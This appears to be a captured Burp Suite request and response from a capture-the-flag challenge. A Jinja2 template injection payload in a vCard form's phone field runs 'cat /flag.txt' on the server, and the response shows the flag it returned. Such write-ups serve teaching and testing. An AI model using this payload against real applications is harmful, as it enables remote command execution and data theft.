 Request
Pretty Raw Hex Hackvertor \n
1 POST /gen_vcard HTTP/1.1
2 Host: 103.97.125.56:30415
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://103.97.125.56:30415
10 Connection: keep-alive
11 Referer: http://103.97.125.56:30415/
14
15 name=abc&org=org&phone={{lipsum.__globals__.os.popen('cat /flag.txt').read()}}&email=a%40a.com
Response
Pretty Raw Hex Render ... \n
1 HTTP/1.0 200 OK
2 Content-Disposition: attachment;
filename=abc.vcf
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 195
5 Server: Werkzeug/1.0.1 Python/2.7.18
6 Date: Sat, 28 Dec 2024 17:31:02 GMT
7
8 BEGIN:VCARD
9 VERSION:2.1
10 N:abc
11 FN:abc
12 ORG:org
13
TEL;WORK;VOICE:CHH{ExPl0iT3d_SSTI_w1tH_j1nj42
_495ae6a95d1a73427b3ca5ba1971c655}
14 EMAIL:a@a.com
15 REV:2024-12-28
16 END:VCARD
Inspector
Notes